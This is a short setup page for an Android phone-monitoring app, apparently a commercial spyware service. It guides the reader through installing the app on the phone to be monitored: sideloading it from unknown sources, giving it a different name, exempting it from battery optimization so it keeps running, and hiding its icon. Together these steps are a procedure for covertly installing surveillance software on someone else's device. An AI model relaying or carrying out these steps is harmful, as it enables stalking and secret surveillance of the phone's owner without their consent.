Getting Started
Open this page using the phone, which you want to monitor (or use a short link mobi22.com). Currently only Android phones are supported.
1. Download the application (you can choose different name for it).
2. Tap "Open" 3. Enable installation from unknown sources, if required 4. Tap "Install" 5. Open the app 6. Tap "Agree" 7. Enter your email. You will receive access to your account here. 8. Enable background work.
Android OS optimizes battery life by suspending background processes. In order to be able work on background regime the App should be excluded from optimization.
Disable battery optimization for the app, if required. Enable background work for specific models (Samsung, Oppo, Xiaomi, HUAWEI, VIVO).
9. Hide the app icon 10. We will send you email with your account information.